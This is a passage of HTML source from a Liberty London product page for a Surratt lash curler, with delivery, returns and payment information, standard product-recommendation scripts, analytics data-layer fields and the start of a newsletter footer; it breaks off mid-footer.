                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">1000015014756</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('406823');
var contextSecondaryAUID = decodeHtml('1001501475');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="23c6f36ccde9061f8cfb1b0e8e" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
<a href="https://www.libertylondon.com/us/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/surratt-different-strokes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-surratt-header?fmt=auto&qlt=75" width="500" height="650" alt="Model with bright makeup" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Surratt: Different Strokes</h4><h5 class="sub-heading portrait-regular m-0">Imagine a beauty industry in which history and the future work in synergy. Makeup innovator Surratt makes this progressive vision a reality – but never at the cost of good ethics</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-1001501475" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Relev&eacute;e Lash Curler&quot;,&quot;id&quot;:&quot;406823&quot;,&quot;price&quot;:45,&quot;brand&quot;:&quot;Surratt&quot;,&quot;sku&quot;:&quot;1000015014756&quot;,&quot;category&quot;:&quot;Eyelash Curlers &amp; Tweezers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001501475&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-1001501475" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;406823&quot;,&quot;item_name&quot;:&quot;Relev&eacute;e Lash Curler&quot;,&quot;item_brand&quot;:&quot;Surratt&quot;,&quot;item_category&quot;:&quot;Eyelash Curlers &amp; Tweezers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001501475&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Makeup&quot;,&quot;topcategory&quot;:&quot;Tools &amp; Wash Bags&quot;,&quot;subcategory&quot;:&quot;Eyelash Curlers &amp; Tweezers&quot;,&quot;brand&quot;:&quot;Surratt&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
